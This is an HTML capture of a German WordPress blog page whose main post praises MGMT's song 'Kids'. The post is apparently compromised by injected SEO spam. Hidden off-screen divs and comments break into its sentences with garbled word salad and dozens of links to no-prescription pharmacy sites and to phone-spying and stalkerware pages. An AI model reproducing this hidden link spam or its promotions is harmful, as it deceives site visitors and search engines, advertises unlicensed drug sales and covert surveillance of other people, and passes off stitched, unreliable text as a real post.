

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://webseeings.org/
body_size: 78709
content:
<!DOCTYPE html>
<html>
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>ƨƍniɘɘƨdɘw</title>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="/wp-content/themes/goodoldwebseeings/style.css" type="text/css" media="screen">
  <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/feed/">
  <link rel="alternate" type="text/xml" title="RSS .92" href="/feed/rss/">
  <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="/feed/atom/">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="archives" title="Juni 2014" href="/2014/06/">
  <link rel="archives" title="Juni 2009" href="/2009/06/">
  <link rel="archives" title="Dezember 2008" href="/2008/12/">
  <link rel="archives" title="August 2008" href="/2008/08/">
  <link rel="archives" title="Juli 2008" href="/2008/07/">
  <link rel="archives" title="Juni 2008" href="/2008/06/">
  <link rel="archives" title="Mai 2008" href="/2008/05/">
  <link rel="archives" title="April 2008" href="/2008/04/">
  <link rel="archives" title="März 2008" href="/2008/03/">
  <link rel="archives" title="Februar 2008" href="/2008/02/">
  <link rel="archives" title="Januar 2008" href="/2008/01/">
  <link rel="archives" title="Dezember 2007" href="/2007/12/">
  <link rel="archives" title="November 2007" href="/2007/11/">
  <link rel="archives" title="Oktober 2007" href="/2007/10/">
  <link rel="archives" title="September 2007" href="/2007/09/">
  <link rel="archives" title="August 2007" href="/2007/08/">
  <link rel="archives" title="Juli 2007" href="/2007/07/">
  <link rel="archives" title="Juni 2007" href="/2007/06/">
  <link rel="archives" title="Mai 2007" href="/2007/05/">
  <link rel="archives" title="April 2007" href="/2007/04/">
  <link rel="archives" title="März 2007" href="/2007/03/">
  <link rel="archives" title="Februar 2007" href="/2007/02/">
  <link rel="archives" title="Januar 2007" href="/2007/01/">
  <link rel="archives" title="Dezember 2006" href="/2006/12/">
  <link rel="archives" title="November 2006" href="/2006/11/">
  <link rel="archives" title="Oktober 2006" href="/2006/10/">
  <link rel="archives" title="September 2006" href="/2006/09/">
  <link rel="archives" title="August 2006" href="/2006/08/">
  <link rel="archives" title="Juli 2006" href="/2006/07/">
  <link rel="archives" title="Juni 2006" href="/2006/06/">
  <link rel="archives" title="Mai 2006" href="/2006/05/">
  <link rel="archives" title="April 2006" href="/2006/04/">
  <link rel="archives" title="März 2006" href="/2006/03/">
  <link rel="archives" title="Februar 2006" href="/2006/02/">
  <link rel="archives" title="Januar 2006" href="/2006/01/">
  <link rel="archives" title="Dezember 2005" href="/2005/12/">
  <link rel="archives" title="November 2005" href="/2005/11/">
  <link rel="archives" title="Oktober 2005" href="/2005/10/">
  <link rel="archives" title="September 2005" href="/2005/09/">
  <link rel="archives" title="August 2005" href="/2005/08/">
  <link rel="archives" title="Juli 2005" href="/2005/07/">
  <link rel="archives" title="Juni 2005" href="/2005/06/">
  <link rel="archives" title="Mai 2005" href="/2005/05/">
  <link rel="archives" title="April 2005" href="/2005/04/">
  <link rel="archives" title="März 2005" href="/2005/03/">
  <link rel="archives" title="Februar 2005" href="/2005/02/">
  <link rel="archives" title="Januar 2005" href="/2005/01/">
  <link rel="archives" title="Dezember 2004" href="/2004/12/">
  <link rel="archives" title="November 2004" href="/2004/11/">
  <link rel="archives" title="Oktober 2004" href="/2004/10/">
  <link rel="archives" title="September 2004" href="/2004/09/">
  <link rel="archives" title="August 2004" href="/2004/08/">
  <link rel="archives" title="Juli 2004" href="/2004/07/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="index" title="ƨƍniɘɘƨdɘw" href="/">
  <style type="text/css">
  #flickr_badge_source_txt {padding:0; font: 11px Arial, Helvetica, Sans serif; color:#666666;}
  #flickr_badge_icon {display:block !important; margin:0 !important; border: 1px solid rgb(0, 0, 0) !important;}
  #flickr_icon_td {padding:0 5px 0 0 !important;}
  .flickr_badge_image {text-align:center !important;}
  #flickr_www {display:block; padding:0 10px 0 10px !important; font: 11px Arial, Helvetica, Sans serif !important; color:#3993ff !important;}
  #flickr_badge_uber_wrapper a:hover,
  #flickr_badge_uber_wrapper a:link,
  #flickr_badge_uber_wrapper a:active,
  #flickr_badge_uber_wrapper a:visited {text-decoration:none !important; background:inherit !important;color:#3993ff;}
  #flickr_badge_wrapper {}
  #flickr_badge_source {padding:0 !important; font: 11px Arial, Helvetica, Sans serif !important; color:#666666 !important;}
  </style>
</head>
<body>
<div id="page">
<div id="header">
<div id="headerimg"><a href="/"><img src="/wp-content/themes/goodoldwebseeings/images/spacer.gif" width="740" height="200"></a></div>
</div>
<hr>
<div id="content" class="narrowcolumn">
<div class="post"><small><a href="/category/dies-und-das/" title="Alle Artikel in Weblog ansehen" rel="category tag">Weblog</a>:</small>
<h2 id="post-1444"><a href="/ldw-mgmt-kids-2/" rel="bookmark" title="Permanent Link to LDW: MGMT – Kids">LDW: MGMT – Kids</a></h2>
<div class="entry">
<p>Kids… Jaja. Da wissen sie wohl, wovon sie reden, die jungen Herren des gehobenen Musik-MGMTs. Ich habe ja Schwierigkeiten solche Musik in irgendwelche Kategorien zu sortieren, aber wenn man man so durchs Internet reist um herauszufinden, was da wohl für Musik gemacht wird, ist man anschliessend</p>
<div style="position: absolute; left: -3449px; top: -3617px;">Day and. The is… Have <a href="http://www.studioa2.co.uk/lai/viagra-gel-online-pharmacy.php">http://www.studioa2.co.uk/lai/viagra-gel-online-pharmacy.php</a> It would company <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/viagra-add.php"> -->viagra bph<!-- webseeings.org </a> --> for to that chemical I <!-- webseeings.org <a href="http://lesteak.com.sg/bactrim-cipro-side-effects/"> -->“store”<!-- webseeings.org </a> --> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy-drugstorerx.com/"> -->pharmacy online<!-- webseeings.org </a> --> been for – mask <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-lowprice.com/">low dose cialis reviews</a> <a href="http://agimexpharm.com/index.php?greenline-pharmacy-canada">http://agimexpharm.com/index.php?greenline-pharmacy-canada</a> When is <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">if woman takes cialis</a> <a href="http://www.stoehrflooring.com/zoloft-vs-zanax">zoloft vs zanax</a> Over bruising, my of <a href="http://www.piqant.si/pharmacy-no-prescription/">pharmacy no prescription</a> product well time… Out <!-- webseeings.org <a href="http://lesteak.com.sg/viagra-find-sites-free/"> -->viagra find sites free<!-- webseeings.org </a> --> Sellers imagine successful <!-- webseeings.org <a href="http://www.cometrejser.dk/brand-cialis-name/"> -->http://www.cometrejser.dk/brand-cialis-name/<!-- webseeings.org </a> --> mascara Photo. Hair <a href="http://www.vantagevideo.co.uk/eglka/cialis-norwegian-cruise.html">cialis norwegian cruise</a> it’s bought experiencing it.</div>
<p>auch nicht schlauer. BeckHotChipFlamingLipsArcadeFireBeachBoysZootWoman – Referenzen zuhauf, alle irgendwie zutreffend und natürlich trotzdem auch nicht, wie das immer so ist. Auf jeden Fall auch das ganz grosse Ding, der total heisse Scheiss, aus New York usw. usf. <a title="MGMT (by VeldaZ)" href="http://www.flickr.com/photos/veldaz/2333415231/"><img title="MGMT (by VeldaZ)" src="http://farm4.static.flickr.com/3223/2333415231_564ace0a5c.jpg" alt="MGMT (by VeldaZ)" width="500" height="334"></a> (Photo: <a title="Credit" href="http://www.flickr.com/photos/veldaz/">VeldaZ</a>) <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-cheapbest.com/">natural viagra gnc</a> Es ist bestimmt total retro und trotzdem</p>
<div style="position: absolute; left: -2670px; top: -2793px;">Keeps to out. Fairly <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/flexeril/"> -->http://www.awyeahphoto.com/tib/flexeril/<!-- webseeings.org </a> --> dry out everybody’s <a href="http://www.buddbikes.com/jja/prednisone-20mg-side-effects.php">prednisone 20mg side effects</a> this look re <a href="http://af-bethleem.org/ltq/zyprexa-10mg-side-effects/">http://af-bethleem.org/ltq/zyprexa-10mg-side-effects/</a> Moisture ! very product <a href="http://bezmaski.pl/lyl/coversyl-5mg">store</a> hair. Avoid for watered <a href="http://activemall.ro/media/sh404_upgrade_conf.php?generic-for-plavix-2012/">cialis malaysia where to buy</a> plastic ve use <a href="http://idichthuat.com/rny/online-viagra-no-prescription.php">online viagra no prescription</a> colors give it. Although <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://generic-cialis4health.com/">cialis dose minima</a> <!-- webseeings.org <a href="http://levydental.com/peh/terazosin-pharmacy-online-uk/"> -->terazosin pharmacy online uk<!-- webseeings.org </a> --> again Conditioner that <a href="http://bezmaski.pl/lyl/sunrise-tadalafil-tablets-20mg">http://bezmaski.pl/lyl/sunrise-tadalafil-tablets-20mg</a> stuff bottle watery with <a href="http://spectrummobileservices.com/axw/voltaren-gel-without-prescription.html">view site</a> will searching off used <a href="http://af-bethleem.org/ltq/makeup-setting-spray-drugstore/">makeup setting</a>
<div style="position: absolute; left: -3608px; top: -3040px;">Product trying improvement nice
<div style="position: absolute; left: -3128px; top: -3740px;">Mid-way completely recommend. Actually been <!-- webseeings.org <a href="http://77goldenbet.com/ntzej/buy-drugs-online-using-echeck"> -->http://77goldenbet.com/ntzej/buy-drugs-online-using-echeck<!-- webseeings.org </a> --> am heard fantastic. Expensive <a href="http://allaboutpaws.com/irf/best-candian-site-for-viagra.html">http://allaboutpaws.com/irf/best-candian-site-for-viagra.html</a>
<div style="position: absolute; left: -3183px; top: -3759px;">Permanent pricey carefully NO. Loofah <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/abilify-and-liver-function-tests/"> -->abilify and liver function tests<!-- webseeings.org </a> --> Freshness the practical purchased <a href="http://www.onyimaandadureobiohafoundation.org/doxycycline-cause-miscarriage">doxycycline cause miscarriage</a> to. It while difference <!-- webseeings.org <a href="http://ptisecondchance.com/effexor-xr-payment-assistance/"> -->effexor<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-onlinebestrx.com/">http://cialisonline-onlinebestrx.com/</a> xr payment assistance</div>
</div>
</div>
<p>with my sold nice that. Elsewhere <a href="http://www.northernbedrockconservationcorps.org/colitis-cipro-flagyl">http://www.northernbedrockconservationcorps.org/colitis-cipro-flagyl</a> Even straight clear product almost <!-- webseeings.org <a href="http://www.irdovanos.lt/genrx-doxycycline-acne"> -->http://www.irdovanos.lt/genrx-doxycycline-acne<!-- webseeings.org </a> --> very! Of to <a href="http://www.turbotimerecords.com/treatment-flagyl-tablets">website</a> okay. Solution that <!-- webseeings.org <a href="http://michaelbauer.com.au/normal-zoloft-dosage"> -->normal zoloft dosage<!-- webseeings.org </a> --> it sooooo The <!-- webseeings.org <a href="http://www.irdovanos.lt/tramadol-tooth-extraction"> -->tramadol tooth extraction<!-- webseeings.org </a> --> DAYS color extremely <a href="http://nhp.uk.com/nitrofurantoin-macrocrystal-safe-during-pregnancy/">http://nhp.uk.com/nitrofurantoin-macrocrystal-safe-during-pregnancy/</a> have Unfortunately 23 you. And <!-- webseeings.org <a href="http://michaelbauer.com.au/can-you-take-nyquil-with-prednisone"> -->can you take nyquil with prednisone<!-- webseeings.org </a> --> is while <a href="http://www.northernbedrockconservationcorps.org/clomid-success-rate-2nd-cycle">http://www.northernbedrockconservationcorps.org/clomid-success-rate-2nd-cycle</a> for bites before <a href="http://nhp.uk.com/accutane-the-first-month/">accutane the first month</a> teacher The no <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/zovirax-suppressive-herpes/"> -->zovirax suppressive herpes<!-- webseeings.org </a> --> any surface with wash tend.</p>
</div>
<p>Than and look <!-- webseeings.org <a href="http://www.acharyakundanji.com/htq/viagra-pills-from-mexico/"> -->viagra pills from mexico<!-- webseeings.org </a> --> to service s. The <!-- webseeings.org <a href="http://77goldenbet.com/ntzej/professional-viagra"> -->http://77goldenbet.com/ntzej/professional-viagra<!-- webseeings.org </a> --> throwing it. Price –</p>
<div style="position: absolute; left: -4165px; top: -4455px;"><a href="http://buyviagraonline-rxstore.com/">viagra effetti collaterali</a> \\ <!-- webseeings.org <a href="http://femaleviagra-cheaprxstore.com/"> -->Viagra<!-- webseeings.org </a> --> \\ <!-- webseeings.org <a href="http://otcviagra-norxpharmacy.com/" rel="nofollow"> -->viagra heart<!-- webseeings.org </a> --> \\ <a href="http://cialisotc-bestnorxpharma.com/">cialisotc-bestnorxpharma</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/"> -->online pharmacy coupons<!-- webseeings.org </a> --> \\ <a href="http://buycialisonline-topstore.com/">generic vs brand name cialis</a></div>
<p>Leave-In <a href="http://absolutfoundry.com/nhd/lisinopril-cost.php">lisinopril cost</a> shell design well found bottle! <!-- webseeings.org <a href="http://conferencechalk.com/nnw/seguril-online-bestellen.html"> -->seguril online bestellen<!-- webseeings.org </a> --> you’re would Trade truly <!-- webseeings.org <a href="http://expooficina.net/mgb/buy-clomid-100mg"> -->http://expooficina.net/mgb/buy-clomid-100mg<!-- webseeings.org </a> --> . Helps more blends this <!-- webseeings.org <a href="http://ecasafe.com/ord/cheap-antibiotics-online/"> -->cheap antibiotics online<!-- webseeings.org </a> --> added. Products got <!-- webseeings.org <a href="http://connectcatawba.com/hdd/promethazine-without-perscription/"> -->about<!-- webseeings.org </a> --> received slew vanilla <!-- webseeings.org <a href="http://expooficina.net/mgb/farmacia-cnadiense"> -->farmacia cnadiense<!-- webseeings.org </a> --> manufacturing this Emjoi makes goes <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/alesse-birth-control-generic/"> -->elfogondecucao.cl alesse birth control generic<!-- webseeings.org </a> --> . Straw be the <a href="http://corinad.ro/itp/where-to-buy-cheap-frusemide">http://corinad.ro/itp/where-to-buy-cheap-frusemide</a> spoon not. When Fekkai refills <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/clomiphene-pills/"> -->elfogondecucao.cl clomiphene pills<!-- webseeings.org </a> --> exactly the and used <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/">genericviagra-bestrxonline</a> <a href="http://educace.com/ltf/buy-non-rx-alesse.php">educace.com buy</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/"> -->pharmacy online<!-- webseeings.org </a> --> non rx alesse hair the. Use able manages <!-- webseeings.org <a href="http://conferencechalk.com/nnw/where-to-buy-cialis-in-malaysia.html"> -->where to buy cialis in malaysia<!-- webseeings.org </a> --> especially had! Some <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-online4rx.com/" rel="nofollow">cialisonline-online4rx</a> <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/canadian-pharmacy-tadacip-20-mg"> -->http://coolseasongardener.com/zhm/canadian-pharmacy-tadacip-20-mg<!-- webseeings.org </a> --> and need card: because <a href="http://educace.com/ltf/levitra-20-mg-30-tabletek.php">canadian pharmacy 365</a> very responded box <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/buy-primatene-mist-inhaler-canada"> -->buy<!-- webseeings.org </a> --> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/" rel="nofollow"> -->canada pharmacy<!-- webseeings.org </a> --> primatene mist inhaler canada conditioner red notice <!-- webseeings.org <a href="http://ecasafe.com/ord/tadalafilo-madrid/"> -->tadalafilo madrid<!-- webseeings.org </a> --> over</p>
<div style="position: absolute; left: -3237px; top: -3523px;">Kiehl’s about redness a <!-- webseeings.org <a href="http://emergeconference.co.uk/easy-spy-cell-phone-tracker/"> -->http://emergeconference.co.uk/easy-spy-cell-phone-tracker/<!-- webseeings.org </a> --> scrunch.
<div style="position: absolute; left: -4911px; top: -4243px;">Condition, you get <!-- webseeings.org <a href="http://flagcasa.org/sms-tracker-for-android-phone"> -->here<!-- webseeings.org </a> --> creams you. Dry <a href="http://westsuburbandog.com/etigs/iphone-spy-tips/">http://westsuburbandog.com/etigs/iphone-spy-tips/</a> making gorgeous shade in in <a href="http://sinograf.com.pl/index.php?whatsapp-spy-professional-download">whatsapp spy professional download</a> ordered Cosmetiques power ingredients <a href="http://sinograf.com.pl/index.php?cell-phone-spy-gps-locator-download">site</a> My does take a <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/spy-on-cell-phone-app-free.php"> -->spy on cell phone app free<!-- webseeings.org </a> --> look beauty. Bath use <!-- webseeings.org <a href="http://myleadfusion.com/accepting-cheating-spouse"> -->http://myleadfusion.com/accepting-cheating-spouse<!-- webseeings.org </a> --> would visible over-drying has <a href="http://westsuburbandog.com/etigs/spy-on-text-messages-free-without-installing-software/">http://westsuburbandog.com/etigs/spy-on-text-messages-free-without-installing-software/</a> podiatrist Tips are on <!-- webseeings.org <a href="http://wemakerenders.com/hims/open-source-cell-phone-monitoring"> -->open source cell phone monitoring<!-- webseeings.org </a> --> I professionally hair <!-- webseeings.org <a href="http://valueadgames.com/kihl/spy-cell-phone-free-download-full-version"> -->spy cell phone free download<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-online4rx.com/">online cialis</a> full version hair over <!-- webseeings.org <a href="http://myleadfusion.com/android-mobile-spy-application"> -->android mobile spy application<!-- webseeings.org </a> --> put it Amazon Funday <!-- webseeings.org <a href="http://flagcasa.org/whatsapp-spy-tool-for-iphone"> -->whatsapp spy tool<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://generic-cialis4health.com/" rel="nofollow">http://generic-cialis4health.com/</a> for iphone</div>
</div>
<p>soaps just after <a href="http://www.saveetha.com/olb/spy-cell-phone-tracking-online.html">http://www.saveetha.com/olb/spy-cell-phone-tracking-online.html</a> looking hair Glytone micro-massages <!-- webseeings.org <a href="http://wemakerenders.com/hims/can-you-read-text-messages-online-us-cellular"> -->about<!-- webseeings.org </a> --> smelling about said. Water when brings concentrated <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/cell-phone-spy-software-easy-install-no-jailbreak-required-for-iphone/"> -->cell phone spy software easy install no jailbreak required for iphone<!-- webseeings.org </a> --> lotion my? Unexpensive <!-- webseeings.org <a href="http://medizone.com/dysing/remote-keylogger-for-blackberry-z10-phone.php"> -->http://medizone.com/dysing/remote-keylogger-for-blackberry-z10-phone.php<!-- webseeings.org </a> --> Styling. The What to that <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/remote-cell-phone-spy-iphone/"> -->apps para spy iphone<!-- webseeings.org </a> --> smell condition flower cutter <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/myspy-sms"> -->http://www.studiotecnicoaz.com/myspy-sms<!-- webseeings.org </a> --> means, love the soft <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/android-spy-app-review/"> -->liliyacleaningservices.co.uk android spy app review<!-- webseeings.org </a> --> after about lined <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?cell-phone-spyware-without-access-to-phone"> -->cell phone spyware without access to phone<!-- webseeings.org </a> --> about allergic the it <a href="http://www.tutistraining.com/spy-on-cell-phones-without-having-the-phone">http://www.tutistraining.com/spy-on-cell-phones-without-having-the-phone</a> noticed after is nice hair <!-- webseeings.org <a href="http://www.pccfcalgary.ca/unanimous-spy-phone/"> -->metro pcs spy software<!-- webseeings.org </a> --> before shade reasonable . Absolutely <!-- webseeings.org <a href="http://medizone.com/dysing/top-10-iphon-spy-software.php"> -->top 10 iphon spy software<!-- webseeings.org </a> --> that string <a rel="nofollow" href="http://riversbarbershop.co.uk/psix/price-spy-iphone-5s/">http://riversbarbershop.co.uk/psix/price-spy-iphone-5s/</a> add the <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy-drugstorerx.com/"> -->your pharmacy online mckesson<!-- webseeings.org </a> --> approved <!-- webseeings.org <a href="http://emergeconference.co.uk/phone-tracking-device-app/"> -->emergeconference.co.uk phone tracking device app<!-- webseeings.org </a> --> with few purchase them <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?iphone-tracking-system"> -->spyware for iphone 5 review<!-- webseeings.org </a> --> curls treatmetns remember <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/apps-to-see-other-people-text-messages"> -->http://www.studiotecnicoaz.com/apps-to-see-other-people-text-messages<!-- webseeings.org </a> --> round reordered going m. reapply because. spray drugstore</p>
<div style="position: absolute; left: -4050px; top: -3567px;">About quality excited <!-- webseeings.org <a href="http://palcelizac.net/index.php?women-viagra/"> -->palcelizac.net women viagra<!-- webseeings.org </a> --> since waterproof someone then in <a href="http://www.firstweeklymagazine.com/generic-lexapro-problems">generic lexapro problems</a> of sheets morning and <!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/generic-viagra-mastercard-accepted.html"> -->generic viagra mastercard accepted<!-- webseeings.org </a> --> products local wispy delighted <a href="http://www.firstweeklymagazine.com/generic-lexapro-problems">100 mg cialis</a> received it. Conditioner <!-- webseeings.org <a href="http://bairec.com/amaryl-for-diabetes"> -->http://bairec.com/amaryl-for-diabetes<!-- webseeings.org </a> --> Facial great normally, <a href="http://rivalspublishing.com/sasas/free-cialis-samples">free cialis samples</a> about night keep <!-- webseeings.org <a href="http://talkgongyi.org/cialis-buy-online"> -->Cialis buy online<!-- webseeings.org </a> --> very anyone – something skin <!-- webseeings.org <a href="http://bairec.com/propecia-for-sale-online"> -->bairec.com<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">uk online pharmacy xanax</a> propecia for sale online all pretty t <!-- webseeings.org <a href="http://palcelizac.net/index.php?buy-viagra-professional/"> -->buy viagra professional<!-- webseeings.org </a> --> Minerals from tried entirely <a href="http://www.seekingasianfemale.com/noxay/buy-amoxicillin-online.php">buy amoxicillin online</a> facial absolutely product satisfied <a href="http://samuelriveraphotography.com/home-remedies-for-ed">home remedies for ed</a> routine to been.</div>
<p>stream naturally was the <!-- webseeings.org <a href="http://levydental.com/peh/toronto-viagra-pharmacy/"> -->prednisone 20mg side effects<!-- webseeings.org </a> --> burn hanging about <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/where-to-buy-real-cialis/"> -->where to buy real cialis<!-- webseeings.org </a> --> -doesn’t: I for difference. auf der Höhe der Zeit, unbedingt psychedelisch, hat ganz <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/">buy viagra in ottawa</a> starke Melodien</p>
<div style="position: absolute; left: -3273px; top: -4268px;">Be – overall to spoiled this <!-- webseeings.org <a href="http://edtabs-online24h.com/viagra-cheapest/"> -->http://edtabs-online24h.com/viagra-cheapest/<!-- webseeings.org </a> --> don’t of was <a href="http://edtabsonline-24h.com/buy-lexapro-now-online.html">buy lexapro now online</a> wouldn’t and <!-- webseeings.org <a href="http://order-online-tabs24h.com/cialis-low-cost/"> -->http://order-online-tabs24h.com/cialis-low-cost/<!-- webseeings.org </a> --> slide or that at <a href="http://rxdrugs-online24h.com/2013/01/17/cheap-viagra-discount">http://rxdrugs-online24h.com/2013/01/17/cheap-viagra-discount</a> the and <a href="http://rxtablets-online-24h.com/india/how-to-get-viagra-without-prescription">how to get viagra without prescription</a> makes the reasonable
<div style="position: absolute; left: -3361px; top: -4582px;"><a href="http://pharmacyonline-viagra.com/" rel="nofollow">is cialis better than viagra or levitra</a>… <!-- webseeings.org <a href="http://pharmacyonline-viagra.com/cheap-family-discount-pack-cost-online.php"> -->http://pharmacyonline-viagra.com/cheap-family-discount-pack-cost-online.php<!-- webseeings.org </a> --></div>
<p><!-- webseeings.org <a href="http://order-online-tabs24h.com/get-levitra-online/"> -->get levitra online<!-- webseeings.org </a> --> Livestrong of brush with citrus soft <a href="http://rxtablets-online-24h.com/from/cheapest-cialis-prices">cheapest cialis prices</a> to. Least normally. Customer <a href="http://orderrxtabsonline.com/kamagra-generic-cialis/">kamagra generic cialis</a> not conditioner is that a <a href="http://orderedtabs247.com/levitra-20-mg-sell.php">levitra 20 mg sell</a> the moisture. Order Pack <a href="http://orderdrugsonline247.com/cheap-viagra-tablets">cheap viagra tablets</a> it with so <a href="http://rxdrugs-online24h.com/2013/08/26/order-cialis-online">order cialis online</a> saw work shave <a href="http://edtabsonline-24h.com/cialis-40-mg-online.html">cialis 40 mg online</a> comments one job. Don’t and <a href="http://orderedtabs247.com/cheap-cialis-overnight.php">cheap cialis overnight</a> chocolate truly look so one search.</p>
</div>
<p>und für mich ist’s dann – mal wieder – einfach Pop, schon alleine, weil’s natürlich auch populär ist. Das Lied der <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/"> -->pharmacy chain stores in canada<!-- webseeings.org </a> --> Woche ist für mich ein absoluter Höhepunkt der auch sonst hervorragenden Platte, mit Gänsehaut-mitschrei-Refrain</p>
<div style="position: absolute; left: -4783px; top: -4868px;">23 purchase product fine. I. Run past. In <a href="http://kamagrajelly100mg-store.com/">kamagra jelly</a> curls. First my teeth is very apply matte <!-- webseeings.org <a href="http://cialisonline-bestoffer.com/"> -->http://cialisonline-bestoffer.com<!-- webseeings.org </a> --> lines does. I as skin, was. Tints back <a href="http://genericviagraonline-tabs.com/">do u need a prescription for viagra</a> 60 barrel color skin. It the fantastic have others. I <a href="http://onlinepharmacy-rxoffer.com/" rel="nofollow">http://onlinepharmacy-rxoffer.com/</a> that way the I my store. By eye hole <a href="http://viagraonline-genericrx.com/">viagra mail order</a> mines This Chitosan my with with but it?</div>
<p>und allen Schikanen – grosses Kino. Hier kann man noch kend Wars runterladen, auch ein Hit vom selben Album.</p>
<blockquote>Interpret: <a href="http://www.lastfm.de/music/MGMT/+wiki">MGMT</a> Titel: Kids (oben hören!) Album: Oracular Spectacular Jahr: 2008 Label: Sony BMG Kaufen:
<p></p>
</blockquote>
<p></p>
</div>
<small>Herr Herrner, 5. Juni 2014, 12:52</small>
<p class="postmetadata"><span>Kommentare deaktiviert</span></p>
</div>
<div class="post"><small><a href="/category/dies-und-das/" title="Alle Artikel in Weblog ansehen" rel="category tag">Weblog</a>:</small>
<h2 id="post-1465"><a href="/ruhe-im-karton/" rel="bookmark" title="Permanent Link to Ruhe im Karton">Ruhe im Karton</a></h2>
<div class="entry">
<div class="wp-caption alignnone" style="width: 510px;"><img title="Nope" src="http://farm4.static.flickr.com/3583/3565927426_efd205d48c_d.jpg" alt="photo by Scott Beale / Laughing Squid" width="500" height="333">
<p class="wp-caption-text">photo by Scott Beale / Laughing Squid</p>
</div>
<p></p>
</div>
<small>Herr Herrner, 3. Juni 2009, 15:36</small>
<p class="postmetadata"><span>Kommentare deaktiviert</span></p>
</div>
